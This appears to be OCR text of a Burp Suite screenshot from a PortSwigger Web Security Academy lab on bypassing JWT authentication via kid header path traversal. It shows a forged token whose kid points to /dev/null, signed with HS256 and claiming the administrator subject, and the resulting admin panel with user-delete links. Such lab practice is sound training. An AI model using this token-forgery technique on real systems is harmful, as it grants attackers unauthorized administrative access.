 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjI4MzY4OCwic3ViIjoiYWRtaW5pc3RyYX
RvciJ9.hsomGc9cCMDXCQBoTVEm-AedZFlwdNOQ-6nVeMidk_s
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1722283688,
"sub": "administrator"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render \n
Web Secu
Academy
JWT
authentication
bypass via kid
header path
traversal
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Re
Re
Re
Re
Re